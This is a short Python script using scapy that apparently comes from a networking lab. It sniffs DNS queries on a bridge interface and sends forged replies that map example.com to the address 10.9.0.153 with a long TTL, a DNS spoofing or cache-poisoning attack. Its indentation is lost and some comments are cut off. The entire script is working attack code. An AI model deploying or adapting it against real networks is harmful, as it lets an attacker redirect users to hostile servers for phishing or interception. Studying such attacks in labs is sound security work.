 #!/usr/bin/env python3
from scapy.all import*
import sys
NS_NAME = "example.com"
def spoof_dns(pkt):
if (DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
ip= IP(src=pkt[IP].dst,dst=pkt[IP].src)
udp = UDP(dport=pkt[IP].sport,sport=53)
Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',ttl=259200,rdata='10.9.0.153') # Creat
dns = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=0,rd=0,qr=1,qdcount=1,ancount=1,an=Anssec) #
spoofpkt = ip/udp/dns # Assemble the spoofed DNS packet
send(spoofpkt)
myFilter = "udp and src host 10.9.0.53 and dst port 53" # Set the filter
pkt=sniff(iface='br-f42cc0b4c78e', filter=myFilter, prn=spoof_dns)